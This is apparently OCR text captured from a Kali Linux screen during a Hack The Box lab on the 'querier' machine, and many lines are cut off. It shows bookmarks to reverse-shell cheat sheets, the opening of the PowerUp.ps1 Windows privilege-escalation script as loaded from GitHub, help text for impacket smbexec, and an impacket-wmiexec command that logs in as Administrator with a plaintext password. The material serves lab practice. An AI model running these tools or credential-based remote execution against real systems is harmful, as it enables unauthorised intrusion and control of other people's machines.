 1 2 3 4 10.10.14.15 9:50
PayloadsAllTheThings/Linux Reverse Shell Cheat Sheet | GTFOBins Reverse Shell Cheat Sheet | Webshell - Total OSCP Guide example_hashes [hashcat raw.githubusercontent.com/
https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1
Kali Linux Kali Tools TryHackMe | Windows… Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Machi…
<#
PowerUp aims to be a clearinghouse of common Windows privilege escalation
vectors that rely on misconfigurations. See README.md for more information.
Author: @harmj0y
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
#>
#Requires -Version 2
########################################
#
# PSReflect code for Windows API access
# Author: @mattifestation
# https://raw.githubusercontent.com/ma
#
########################################
function New-InMemoryModule {
<#
.SYNOPSIS
Creates an in-memory assembly and module
Author: Matthew Graeber (@mattifestation
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
.DESCRIPTION
When defining custom enums, structs, and
necessary to associate to an assembly mo
creates an in-memory module that can be
'struct', and Add-Win32Type functions.
.PARAMETER ModuleName
Specifies the desired name for the in-me
ModuleName is not provided, it will defa
.EXAMPLE
$Module = New-InMemoryModule -ModuleName
#>
[Diagnostics.CodeAnalysis.SuppressMe
[CmdletBinding()]
Param (
[Parameter(Position = 0)]
[ValidateNotNullOrEmpty()]
kali@kali: ~/Desktop/htb/querier
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/Desktop/htb/querier kali@kali: ~/Desktop/htb/querier kali@kali: ~/Desktop/htb/querier kali@kali: ~
optional arguments:
-h, --help show this help message and exit
-c pathname copy the filename for later execution, arguments are passed in the command option
-path PATH path of the command to execute
-file FILE alternative RemCom binary (be sure it doesn't require CRT)
-ts adds timestamp to every logging output
-debug Turn DEBUG output ON
-codec CODEC Sets encoding used (codec) from the target's output (default "utf-8"). If errors are detected, run chcp.com at the target, map the
result with https://docs.python.org/3/library/codecs.html#standard-encodings and then execute smbexec.py again with -codec and the
corresponding codec
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be
found, it will use the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-keytab KEYTAB Read keys for SPN from keytab file
connection:
-dc-ip ip address IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS
name and you cannot resolve it
-port [destination port]
Destination port to connect to SMB Server
-service-name service_name
The name of the service used to trigger the payload
-remote-binary-name remote_binary_name
This will be the name of the executable uploaded on the target
┌──(kali㉿kali)-[~/Desktop/htb/querier]
└─$ impacket-wmiexec 'Administrator:MyUnclesAreMarioAndLuigi!!1!@
Completing external command
impacket-wmiexec impacket-wmipersist impacket-wmiquery